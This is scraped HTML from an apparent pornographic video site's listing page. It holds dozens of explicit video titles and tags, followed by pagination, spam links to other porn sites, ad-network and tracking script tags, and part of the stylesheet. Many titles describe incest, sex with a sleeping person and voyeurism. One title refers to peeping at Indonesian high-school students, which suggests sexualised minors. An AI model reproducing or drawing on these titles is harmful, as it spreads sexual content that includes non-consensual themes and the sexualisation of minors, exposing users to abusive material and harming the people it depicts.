<a target="_blank" href="/load.php?item=stunning-fit-milf-deauxma-gets-ass-banged-by-hard-young-stud&hl=en" id="aW1hZ2VzLzEwNng0NHgyMzQ1ODc=">

  <img src="/content/234/587_Stunning_Gets_Banged.jpg" alt="Anal Ass Big Tits Blowjob Boobs Big Cock Cumshot Doggy Style"  />
   <span class="name">Stunning fit milf deauxma gets ass banged by hard young stud</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>22949</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:30
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=granny-loves-to-be-fucked-by-young-cock&hl=en" id="aW1hZ2VzLzEwNng0NXgyMDE2NjY=">

  <img src="/content/201/666_Young.jpg" alt="Amateur Blowjob Big Cock Fuck Granny Hardcore Mature Old and Young"  />
   <span class="name">Granny loves to be fucked by young cock</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1723</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 39:51
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=chubby-mature-suck-young-cock&hl=en" id="aW1hZ2VzLzEwNng0NngyMjkzNTg=">

  <img src="/content/229/358_young_cock.jpg" alt="Big Cock Cougar BBW Fatty Mammy Mature MILF Old and Young"  />
   <span class="name">Chubby mature suck young cock</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>17132</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 27:14
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=two-dudes-seduce-mature-plumper&hl=en" id="aW1hZ2VzLzEwNng0N3gyMzIzNjg=">

  <img src="/content/232/368_dudes_mature_plumper.jpg" alt="Big Tits Boobs Fatty Friends Granny Mature Old and Young POV"  />
   <span class="name">Two dudes seduce mature plumper</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>2797</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:13
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=chubby-grandma-fucking-in-her-office&hl=en" id="aW1hZ2VzLzEwNng0OHgyMDI2MDU=">

  <img src="/content/202/605_In.jpg" alt="Boss Fatty Fuck Granny Hardcore Mature Office Old and Young"  />
   <span class="name">Chubby grandma fucking in her office</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>20473</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 14:44
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=beverly-hillbillies-parody-fun-sex&hl=en" id="aW1hZ2VzLzEwNng0OXgxOTE2Nzg=">

  <img src="/content/191/678_Beverly_Fun_Sex.jpg" alt="Ass MILF Pornstar Schoolgirl Teen Vintage Funny"  />
   <span class="name">Beverly hillbillies parody fun sex</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>2461</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:00
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=slide-your-cock-in-grandma-039-s-ass&hl=en" id="aW1hZ2VzLzEwNng1MHgyMDQ4OTI=">

  <img src="/content/204/892_Slide.jpg" alt="Anal Ass Big Cock Granny Hairy HD Mammy Mature"  />
   <span class="name">Slide your cock in grandma 039 s ass</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1125</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 14:20
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=mom-talk-young-boy-into-fuck-her-asshole-to-give-her-cock-juice&hl=en" id="aW1hZ2VzLzEwNng1MXgyMDI3Njg=">

  <img src="/content/202/768_her_cock.jpg" alt="Ass Big Cock BBW Fuck Granny Mammy Mature MILF"  />
   <span class="name">Mom talk young boy into fuck her asshole to give her cock juice</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>2796</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 12:29
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=granny-slut-fucked-in-her-kitchen-by-bbc&hl=en" id="aW1hZ2VzLzEwNng1MngxNzE4NDk=">

  <img src="/content/171/849_her_by.jpg" alt="Black Big Cock Cum Cumshot Fuck Granny Housewife Interracial"  />
   <span class="name">Granny slut fucked in her kitchen by bbc</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>23831</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 17:49
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=sexy-uniform-milf-beate-milking-young-male-patient&hl=en" id="aW1hZ2VzLzEwNng1M3gyMDAyODY=">

  <img src="/content/200/286_Sexy_patient.jpg" alt="Cougar Cum Cumshot Granny Handjob Hot Juicy Lactation"  />
   <span class="name">Sexy uniform milf beate milking young male patient</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>20208</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:14
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=moscow-teen-sister-surprised-by-brother&hl=en" id="aW1hZ2VzLzEwNng1NHgxNzc0OTg=">

  <img src="/content/177/498_Teen.jpg" alt="Anal Ass Brunette Chinese Cougar Creampie Facials Hardcore"  />
   <span class="name">Moscow teen sister surprised by brother</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>22564</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 20:55
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=fucking-amizing-lesbian-sex-more-in-one&hl=en" id="aW1hZ2VzLzEwNng1NXgyMzI0MDg=">

  <img src="/content/232/408_amizing_lesbian_more.jpg" alt="Big Tits Blonde Boobs Daughter Fingering Fuck Lesbian Licking"  />
   <span class="name">Fucking amizing lesbian sex more in one</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1245</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 1:57:44
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=chubby-grandma-getting-some-dick-in-her&hl=en" id="aW1hZ2VzLzEwNng1NngyMDAwMzg=">

  <img src="/content/200/038_Getting.jpg" alt="BBW Fatty Granny Hardcore Mature Old and Young Teen"  />
   <span class="name">Chubby grandma getting some dick in her</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>23394</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 15:33
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=les-mamies-perverses-s-exhibtent-dans-l-espace-scene-2&hl=en" id="aW1hZ2VzLzEwNng1N3gyMjY5MjU=">

  <img src="/content/226/925_.jpg" alt="Blowjob Car Big Cock Cumshot Deepthroat Facials Granny Hot"  />
   <span class="name">Les mamies perverses s exhibtent dans l espace scene 2</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>12851</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 29:49
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=she-awakened-by-horny-lesbian-mommy-109888&hl=en" id="aW1hZ2VzLzEwNng1OHgyMjgyMDE=">

  <img src="/content/228/201_is.jpg" alt="Granny Horny Lesbian Mammy Mature MILF Old and Young Teen"  />
   <span class="name">She is awakened by horny lesbian mommy</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>4112</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:05
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=step-dad-fucks-his-daughter-on-moms-bed&hl=en" id="aW1hZ2VzLzEwNng1OXgyMzEzMzA=">

  <img src="/content/231/330_moms.jpg" alt="Amateur Close Up Daddy Daughter Fuck Hardcore Homemade Mammy"  />
   <span class="name">Step dad fucks his daughter on moms bed</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1038</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 3:20
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=pretty-brunette-russian-teen&hl=en" id="aW1hZ2VzLzEwNng2MHgxNzc0OTQ=">

  <img src="/content/177/494_Russian_Teen.jpg" alt="Anal Ass Brunette Chinese Cougar Creampie Facials Hardcore"  />
   <span class="name">Pretty brunette russian teen</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>23374</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 25:52
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=mature-stepmom-watching-stepdaughter-jizzed&hl=en" id="aW1hZ2VzLzEwNng2MXgxOTk2NTU=">

  <img src="/content/199/655_Mature_jizzed.jpg" alt="Amateur Big Tits Cougar Cum Cumshot Daughter Doggy Style Hot"  />
   <span class="name">Mature stepmom watching stepdaughter jizzed</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>6956</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:15
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=chubby-grannies-who-love-hot-cum-on-their-body-and-face&hl=en" id="aW1hZ2VzLzEwNng2MngyMDY0NTk=">

  <img src="/content/206/459_Chubby_cum.jpg" alt="Cougar Cumshot Facials Fatty Granny Hot Mature Old and Young"  />
   <span class="name">Chubby grannies who love hot cum on their body and face</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>7268</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 15:00
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=fat-and-hairy-grandma-getting-fucked&hl=en" id="aW1hZ2VzLzEwNng2M3gxOTk2NjA=">

  <img src="/content/199/660_And_Hairy_Fucked.jpg" alt="BBW Fuck Granny Hairy Hardcore Mature Old and Young Teen"  />
   <span class="name">Fat and hairy grandma getting fucked</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1267</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 4:12
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=she-offers-her-pussy-as-payment&hl=en" id="aW1hZ2VzLzEwNng2NHgyMDg2Mzc=">

  <img src="/content/208/637_offers_pussy_a.jpg" alt="Granny Housewife Mammy Mature Old and Young Pussy Really Teen"  />
   <span class="name">She offers her pussy as a payment</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>944</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:28
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=step-dad-gets-friend-s-daughter-and-her-friend-and-mom-and-friend-s&hl=en" id="aW1hZ2VzLzEwNng2NXgyMjgxMzM=">

  <img src="/content/228/133_s_and_friend.jpg" alt="Blonde Daddy Daughter Friends Korean Mammy Teen"  />
   <span class="name">Step dad gets friend s daughter and her friend and mom and friend s</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>3745</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:00
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=deshi-big-ass-bhabi-sex-with-boyfriend&hl=en" id="aW1hZ2VzLzEwNng2NngyMzQxMjk=">

  <img src="/content/234/129_deshi_big.jpg" alt="Anal Ass Big Tits Boobs Boyfriend Friends Fuck Hardcore"  />
   <span class="name">Deshi big ass bhabi sex with boyfriend</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>23041</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:40
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=plump-bitch-takes-two-cocks-pov&hl=en" id="aW1hZ2VzLzEwNng2N3gyMDgzODA=">

  <img src="/content/208/380_takes_cocks.jpg" alt="Big Cock Fatty Granny Housewife Mammy Mature Old and Young POV"  />
   <span class="name">Plump bitch takes two cocks pov</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1377</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:04
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=filipina-hooker&hl=en" id="aW1hZ2VzLzEwNng2OHgyMjc3OTA=">

  <img src="/content/227/790_Filipina_hooker.jpg" alt="18-21 Amateur Anal Ass Beauty Cosplay Creampie Cute"  />
   <span class="name">Filipina hooker</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>21475</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 4:13
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=granny-and-this-young-guy-having-sex&hl=en" id="aW1hZ2VzLzEwNng2OXgxOTk0NDQ=">

  <img src="/content/199/444_This_Guy_Having.jpg" alt="Blowjob Granny Mature Old and Young Teen"  />
   <span class="name">Granny and this young guy having sex</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>3129</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 11:27
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=fat-mommy-fucking-her-son-039-s-bestfriend&hl=en" id="aW1hZ2VzLzEwNng3MHgxOTkxNzY=">

  <img src="/content/199/176_Fat_039_s.jpg" alt="Blonde Cougar Cumshot BBW Friends Fuck Granny Hot"  />
   <span class="name">Fat mommy fucking her son 039 s bestfriend</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>21932</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 12:00
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=lisa-ann-fucks-her-daughters-boyfriend&hl=en" id="aW1hZ2VzLzEwNng3MXgyMjc2MTQ=">

  <img src="/content/227/614_Fucks.jpg" alt="Ass Big Tits Boobs Boyfriend Bus Busty Cougar Daughter"  />
   <span class="name">Lisa ann fucks her daughters boyfriend</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>21221</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 10:37
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=hairy-milf-fucking-young-guy&hl=en" id="aW1hZ2VzLzEwNng3MngyMDk3MjE=">

  <img src="/content/209/721_fucking_young.jpg" alt="Fuck Hairy MILF Teen"  />
   <span class="name">Hairy milf fucking young guy</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>21964</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 19:58
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=granny-gets-reamed-by-young-man&hl=en" id="aW1hZ2VzLzEwNng3M3gxNzU0NzU=">

  <img src="/content/175/475_gets.jpg" alt="Fuck Granny Hairy Hardcore Mature Old and Young Pussy Teen"  />
   <span class="name">Granny gets reamed by young man</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>2344</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:05
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=familystrokes-don-t-tell-mom-i-fucked-my-step-dad&hl=en" id="aW1hZ2VzLzEwNng3NHgyMzM4MDU=">

  <img src="/content/233/805_Mom_Dad.jpg" alt="Big Tits Blonde Big Cock Cum Cumshot Daddy Daughter Doggy Style"  />
   <span class="name">Familystrokes don t tell mom i fucked my step dad</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>13676</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:18
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=mature-calls-guy-for-sex&hl=en" id="aW1hZ2VzLzEwNng3NXgyMDk2OTA=">

  <img src="/content/209/690_calls_guy_for.jpg" alt="Ass Fuck Glasses Hot Mammy Mature Old and Young Stocking"  />
   <span class="name">Mature calls guy for sex</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>20319</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 26:05
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=edisi-ngintip-sma-mesum-29&hl=en" id="aW1hZ2VzLzEwNng3NngyMzEzMzk=">

  <img src="/content/231/339_ngintip_29.jpg" alt="Amateur Indonesian Mature Old and Young Teen"  />
   <span class="name">Edisi ngintip sma mesum 29</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>736</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:08
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=oldnanny-old-chubby-lady-granny-sucks&hl=en" id="aW1hZ2VzLzEwNng3N3gxOTk0NjA=">

  <img src="/content/199/460_Old_granny_sucks.jpg" alt="BBW Fatty Granny Hairy Mature Nasty Old and Young Pussy"  />
   <span class="name">Oldnanny old chubby lady granny sucks</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>5991</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:49
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=brandi-love-and-casi-james-hot-ffm-3way-with-pervert-bf-94373&hl=en" id="aW1hZ2VzLzEwNng3OHgyMDM3MTA=">

  <img src="/content/203/710_Brandi_ffm.jpg" alt="Big Tits Blonde Blowjob Boyfriend Hardcore Hot Mature MILF"  />
   <span class="name">Brandi love and casi james hot ffm 3way with pervert bf</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>819</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:11
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=fat-bbw-woman-have-sex-with-young-man&hl=en" id="aW1hZ2VzLzEwNng3OXgyMDU4MzI=">

  <img src="/content/205/832_have_sex.jpg" alt="BBW Fatty Granny Hairy Mature Nasty Old and Young Pussy"  />
   <span class="name">Fat bbw woman have sex with young man</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>20898</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:49
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=old-bitch-takes-his-young-cock&hl=en" id="aW1hZ2VzLzEwNng4MHgyMDc0MTY=">

  <img src="/content/207/416_bitch.jpg" alt="Big Cock Granny Housewife Mammy Mature Old and Young Teen Whore"  />
   <span class="name">Old bitch takes his young cock</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1070</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:10
                        </div>
                    </div>
                </div>

            </div>

            <div class="pages">                



<a href="/main.php?gr=205&hl=en&pg=1" title="1" target="_self">1</a>

<a href="/main.php?gr=205&hl=en&pg=2" title="2" target="_self">2</a>

<a href="/main.php?gr=205&hl=en&pg=3" title="3" target="_self">3</a>
<a>...</a>
<a href="/main.php?gr=205&hl=en&pg=38" title="38" target="_self">38</a>

<a href="/main.php?gr=205&hl=en&pg=39" title="39" target="_self">39</a>

<a href="/main.php?gr=205&hl=en&pg=40" title="40" target="_self">40</a>


         </div>

        </div>


        <div class="content">
                      <div class="line-bs">
                <div class="line-b"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
                <div class="line-b line-b-2"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
                <div class="line-b line-b-3"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
                <div class="line-b line-b-4"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
</div>


<div class="language-buttons">
<a href="/main.php?gr=205&hl=en">English</a>
<a href="/main.php?gr=205&hl=de">Deutsch</a>
<a href="/main.php?gr=205&hl=fr">Français</a>
<a href="/main.php?gr=205&hl=it">Italiano</a>
<a href="/main.php?gr=205&hl=ru">Русский</a>
<a href="/main.php?gr=205&hl=es">Español</a>
<a href="/main.php?gr=205&hl=tr">Türkçe</a>
<a href="/main.php?gr=205&hl=pt">Português</a>
<a href="/main.php?gr=205&hl=nl">Nederlands</a>
<a href="/main.php?gr=205&hl=pl">Polski</a>
<a href="/main.php?gr=205&hl=vi">Vietnamese</a>
<a href="/main.php?gr=205&hl=ja">日本語</a>
<a href="/main.php?gr=205&hl=ko">한국어</a>
<a href="/main.php?gr=205&hl=th">ภาษาไทย</a>
<a href="/main.php?gr=205&hl=hi">हिंदी</a>
<a href="/main.php?gr=205&hl=bn">বাঙালি</a>
<a href="/main.php?gr=205&hl=ar">العربية</a>
            </div></div>

			
<div class="footer"><p>2026 &copy; <span> www.mature-cunt.com</span>. All Rights Reserved. <a href="/dmca/">DMCA</a></p>
</div>
<script type="text/javascript">
 var lst = document.getElementsByTagName("a");
 for(var o in lst) {
  if(lst[o].id)
   lst[o].onclick=function(){
    this.href=this.href+'&tr='+this.id;
    this.onclick=null;
   };
  }
</script>

  <p>indian hot move xxxx <a href="https://xmobiporn.com">indian sex</a> anus exam indian. |   PORN EXCLUSIVE <a href="https://dailyiporn.com/">INDIAN PORN MOVIES</a> ONLY BEST HD HIGH QUALITY </p>
<script>window.jQuery || document.write('<script src="/a/js/jquery.min.js"><\/script>')</script>
<script src="/a/js/jquery.lazyload.js" type="text/javascript"></script>
<script type="text/javascript">$(document).ready(function(){$("img").lazyload({ threshold : 400 });});</script>

<script>
var userag=navigator.userAgent;-1===userag.toLowerCase().indexOf("ucbrowser")&&-1===userag.toLowerCase().indexOf("baidu box app")||$(document).ready(function(){$("a").click(function(e){e.preventDefault(),window.open(this.href)})});
</script>
<script data-cfasync="false" type="text/javascript" src="//earringsatisfiedsplice.com/bultykh/ipp24/7/bazinga/1848856" async></script>
<script src="https://cdn.oxystc.com/sticker/scripts/670bd31998a1d7391dab0de6.js"></script>




 



<script type="text/javascript">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://xstat.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://xstat.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88e6f223b4d14c189698e56d8a55a4f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mature-cunt.com/css/styles.css
body_size: 1824
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);

body, ul, li, p, h1, h2, form, input, button { margin: 0; padding: 0; }
li { list-style-type: none; }

body { background-color: rgb(227,227,227); background-image: url(../images/bg.png); color: rgb(127,127,127); font-family: 'Roboto Condensed', sans-serif; font-size: 14px; }

img { display: block; border: 0 none; }

a { color: rgb(47,47,47); text-decoration: none; transition: 0.2s ease; }
a:hover { color: rgb(233,78,27); }

h1 { color: rgb(47,47,47); display: block; font-size: 24px; line-height: 26px; margin: 10px 5px 0px 5px; font-weight: bold; text-transform: uppercase; }
h2 { color: rgb(47,47,47); display: block; font-size: 22px; line-height: 22px; margin: 20px 5px 0px 5px; font-weight: bold; text-transform: uppercase; }

.head-wr { background-color: rgb(210,210,210); background: linear-gradient(to bottom,rgb(237,237,237),rgb(210,210,210)); }
.head { margin: 0 auto; padding: 0 0 10px 0; text-align: center; font-size: 0; overflow: hidden; }
.logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { display: block; }
.logo a img { width: 240px; height: 30px; }

.menu li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 30px; line-height: 30px; position: relative; font-weight: bold; }
.menu li a { background-color: rgb(47,47,47); background: linear-gradient(to bottom,rgb(67,67,67),rgb(27,27,27)); color: rgb(255,255,255); box-shadow: 0 5px 20px -10px rgb(110,110,110); display: block; text-transform: uppercase; font-size: 14px; padding: 0 10px; }
.menu li a:hover, .menu li.active a { background-color: rgb(233,78,27); background: linear-gradient(to bottom,rgb(253,98,47),rgb(217,58,7)); color: rgb(255,255,255); }

.search { width: 96%; margin: 10px 2% 0 2%; box-shadow: 0 5px 20px -10px rgb(110,110,110); }
.search form { display: block; overflow: hidden; height: 30px; line-height: 30px; }
.search input, .search button { display: block; height: 30px; line-height: 30px; border: 0 none; text-align: center; font-family: 'Roboto Condensed', sans-serif; float: left; }
.search input { background-color: rgba(255,255,255,0.8); color: rgb(47,47,47); width: 85%; outline-color: rgb(233,78,27);; font-size: 14px; text-transform: uppercase; }
.search button { background-color: rgb(47,47,47); background: linear-gradient(to bottom,rgb(67,67,67),rgb(27,27,27)); color: rgb(255,255,255); width: 15%; text-transform: uppercase; cursor: pointer; font-size: 14px; transition: 0.2s ease; }
.search button:hover { background-color: rgb(233,78,27); background: linear-gradient(to bottom,rgb(253,98,47),rgb(217,58,7)); color: rgb(255,255,255); }

.content { margin: 0 auto; text-align: center; }

.popular-searches { background-color: rgb(210,210,210); color: rgb(110,110,110); box-shadow: 0 5px 20px -10px rgb(127,127,127); margin: 10px 5px 0 5px; font-size: 0; padding: 0 5px 10px 5px; }
.popular-searches span, .popular-searches a { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; font-size: 12px; text-transform: uppercase; font-weight: bold; }
.popular-searches span, .popular-searches i { color: rgb(233,78,27); }
.popular-searches a { border-bottom: 1px solid rgb(170,170,170); }
.popular-searches a:hover { border-color: transparent; }

.thumbs-wr { font-size: 0; }

.thumb { background-color: rgb(210,210,210); color: rgb(110,110,110); box-shadow: 0 5px 20px -10px rgb(127,127,127); transition: background-color 0.1s ease; font-size: 12px; display: inline-block; vertical-align: top; text-align: left; margin: 1% 0.5% 0 0.5%; width: 98%; height: auto; overflow: hidden; position: relative; padding: 0 0 5px 0; }
.thumb:hover { background-color: rgb(237,237,237); }
.thumb img { background-color: rgb(170,170,170); width: 100%; height: auto; max-height: 300px; }
.thumb .name { padding: 0 10px; height: 20px; line-height: 20px; overflow: hidden; display: block; margin-top: 5px; text-transform: uppercase; font-weight: bold; }
.thumb .meta { font-size: 11px; padding: 0 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .meta .views { float: left; }
.thumb .meta .dur { float: right; }
.thumb .meta i, .thumb .meta span { color: rgb(70,70,70); }

.thumb-category .name { font-size: 16px; }
.thumb-category .meta span { font-weight: bold; }


.pages { margin: 10px 0 0 0; font-size: 0; }
.pages span, .pages a { box-shadow: 0 5px 20px -10px rgb(0,3,17); border-radius: 20px; font-size: 14px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 30px; line-height: 30px; text-align: center; min-width: 20px; padding: 0 5px; }
.pages a { background-color: rgb(47,47,47); background: linear-gradient(to bottom,rgb(67,67,67),rgb(27,27,27)); color: rgb(255,255,255); }
.pages a:hover,
